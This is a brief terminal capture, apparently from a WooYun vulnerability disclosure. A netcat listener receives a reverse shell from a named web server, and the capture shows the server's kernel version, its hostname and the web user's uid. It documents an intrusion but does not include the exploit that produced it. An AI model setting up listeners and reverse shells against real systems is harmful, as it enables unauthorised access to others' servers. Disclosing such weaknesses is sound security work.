 @localhost:~
New Tab Info Close Execute Profiles
[@localhost ~]$ nc -l -n -v  12666
Connection from 114.112.88.208 port 12666 [tcp/*] accepted
Linux imo.cheyipai.com 2.6.18-348.12.1.el5 #1 SMP Wed Jul 10 05:28:41 EDT 2013 x86_64 x86_64 x86_64 GNU/Linux
uid=500(www) gid=500(www) groups=500(www)
hostname
imo.cheyipai.com
www.wooyun.org